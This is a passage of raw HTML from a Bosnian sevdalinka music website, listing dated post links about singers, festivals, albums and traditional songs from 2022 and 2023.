cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg 